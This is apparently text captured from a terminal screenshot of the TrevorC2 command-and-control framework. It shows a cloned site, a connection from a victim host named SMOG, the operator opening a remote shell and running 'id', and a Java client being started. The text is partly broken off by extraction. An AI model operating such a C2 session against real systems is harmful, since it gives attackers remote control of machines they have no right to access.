 Terminal - bash
File Edit View Terminal Tabs Help
[*] Site cloned successfully.
[*] Starting Trevor C2 Server...
[*] Next, enter the command you want the victim to execute.
[*] Client uses random intervals, this may take a few.
[*] Type help for usage. Example commands, list, interact.
trevorc2>
*** Received connection from 10.10.0.250 and hostname SMOG for TrevorC2.
list
*** Available TrevorC2 Shells Below ***
Format: <session_id> <hostname>:<ipaddress>
1. SMOG:10.10.0.250 (Trevor C2 Established)
trevorc2>interact 1
[*] Dropping into trevorc2 shell...
[*] Use exit or back to select other shells
SMOG:trevorc2>id
[*] Waiting for command to be executed, be patient, resu
re...
Terminal - bash
PHIL:/u/phil/JAVA: >java trevo
. . .